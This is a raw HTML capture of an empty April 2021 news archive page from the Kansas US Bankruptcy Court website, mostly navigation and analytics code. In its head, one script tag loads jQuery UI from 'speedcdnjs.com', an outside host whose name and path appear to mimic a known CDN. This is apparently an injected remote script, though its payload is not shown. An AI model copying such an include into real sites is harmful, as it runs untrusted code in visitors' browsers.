

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ksb.uscourts.gov/news/2021-04?page=3
body_size: 6667
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: April, 2021 | District of Kansas | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_TXkOfT4mINKW4ERrLBLvHSwKs3EJlSvqs7dX2pNUBcY.css" media="all" />
  <script src="https://www.ksb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634nr"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-93891247-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-93891247-1", {"groups":"default","cookie_domain":".www.ksb.uscourts.gov","anonymize_ip":true});gtag("config", "G-HGJZZS2K0T", {"groups":"default","cookie_domain":".www.ksb.uscourts.gov","anonymize_ip":true});</script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"ksb-admin.jdc.ao.dcn","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-93891247-1","G-HGJZZS2K0T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/news\/2021-04?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2021-04 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Kansas                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2021-04?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-uonPsHg7GkpHYDXVRz_PCsgExF8NMRlTbjEk4fBxBoE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Our Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-524"><a href="/local-rules">Local Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-628"><a href="/calendars-dockets">Calendars &amp; Dockets</a></li>
<li class="leaf menu-mlid-647"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-604"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-609"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-615"><a href="/register-government-mailing-addresses">Government Address Registry</a></li>
<li class="leaf menu-mlid-648"><a href="/how-obtain-copies-and-archive-requests">How to Obtain Copies</a></li>
<li class="leaf menu-mlid-611"><a href="/how-order-transcripts">How to Order Transcripts</a></li>
<li class="leaf menu-mlid-630"><a href="/news/">News</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-599"><a href="/judges-info/somers">Chief Judge Dale L. Somers</a></li>
<li class="leaf menu-mlid-597"><a href="/judges-info/berger">Judge Robert D. Berger</a></li>
<li class="leaf menu-mlid-770"><a href="/judges-info/herren">Judge Mitchell L. Herren</a></li>
<li class="leaf menu-mlid-782"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-612"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
<li class="leaf menu-mlid-629"><a href="/calendars-dockets">Calendars &amp; Dockets</a></li>
<li class="last leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-655"><a href="/attorneys">Admission to Practice</a></li>
<li class="leaf has-children menu-mlid-606"><a href="/attorney-registration-electronic-filing-kansas-bankruptcy-court">Attorney Registration for Electronic Filing</a></li>
<li class="leaf menu-mlid-652"><a href="/bankruptcy-bench-bar-committee">Bankruptcy Bench Bar Committee</a></li>
<li class="leaf menu-mlid-744"><a href="/declaration-re-electronic-filing">Declaration Re: Electronic Filing</a></li>
<li class="leaf menu-mlid-751"><a href="/online-payment-fees-and-other-services">Online Payment of Fees and Services</a></li>
<li class="leaf menu-mlid-673"><a href="/registry-fund-deposits-and-disbursements">Registry Fund Deposits and Disbursements</a></li>
<li class="leaf menu-mlid-743"><a href="/request-clerks-extension-time-answer">Request for Clerk&#039;s Extension of Time to Answer</a></li>
<li class="last leaf menu-mlid-891"><a href="/text-orders">Text Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-765"><a href="/you-file">Before You File</a></li>
<li class="leaf menu-mlid-679"><a href="/how-file">How to File</a></li>
<li class="leaf menu-mlid-845"><a href="/after-you-file">After You File</a></li>
<li class="leaf menu-mlid-847"><a href="/pro-se-debtor-resources">Pro Se Debtor Resources</a></li>
<li class="last leaf menu-mlid-682"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-654"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-managementelectronic-case-filing-cmecf">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf has-children menu-mlid-785"><a href="/cmecf-updates-and-tips">CM/ECF Updates and Tips</a></li>
<li class="leaf menu-mlid-892"><a href="/how-add-new-parties-matrix-cmecf">How to Add New Parties to the Matrix in CM/ECF</a></li>
<li class="leaf menu-mlid-763"><a href="/epoc">KSBFastFile</a></li>
<li class="leaf menu-mlid-650"><a href="/limited-user-or-non-attorney-access-cmecf">Limited Filer Access</a></li>
<li class="leaf has-children menu-mlid-752"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="last leaf has-children menu-mlid-727"><a href="/how-electronically-file-sealed-documents">Sealed Documents</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/resources">Resources</a><ul class="menu"><li class="first leaf menu-mlid-896"><a href="https://www.ksb.uscourts.gov/sites/ksb/files/AccessCoordinator.pdf">Access Coordinator</a></li>
<li class="leaf menu-mlid-764"><a href="/covid-19-and-court-operations-updates">COVID-19 Updates</a></li>
<li class="leaf menu-mlid-895"><a href="/education-outreach">Education and Outreach</a></li>
<li class="leaf menu-mlid-607"><a href="/electronic-noticing">Electronic Noticing</a></li>
<li class="leaf menu-mlid-608"><a href="/unclaimed-funds-instructions-and-forms">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-685"><a href="/mediation-program">Mediation Program</a></li>
<li class="leaf menu-mlid-660"><a href="/mega-case-procedure">Mega Case Procedure</a></li>
<li class="leaf menu-mlid-646"><a href="/resources">Other Resources</a></li>
<li class="leaf menu-mlid-683"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-668"><a href="/specific-case-information">Specific Case Information</a></li>
<li class="leaf menu-mlid-894"><a href="/till-rate">Till Rate</a></li>
<li class="last leaf menu-mlid-731"><a href="/trustees">Trustees</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: April, 2021            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-c3dccff9b9d4851befc0a048fac8c7bd">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-25037562a028ae872f7b205451240576">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2023-01">January, 2023</a>
              (2)
          </li>
      <li><a href="/news/2022-12">December, 2022</a>
              (3)
          </li>
      <li><a href="/news/2022-11">November, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-10">October, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-09">September, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-08">August, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-07">July, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-05">May, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-03">March, 2022</a>
              (3)
          </li>
      <li><a href="/news/2022-02">February, 2022</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2021-04">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2021-04?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2021-04">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/2021-04?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2021-04?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news/2021-04?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2021-04?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2021-04?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.ksb.uscourts.gov">Home</a> | <a href="/contact">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/court-info/faq" target="_blank">FAQs</a> |</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
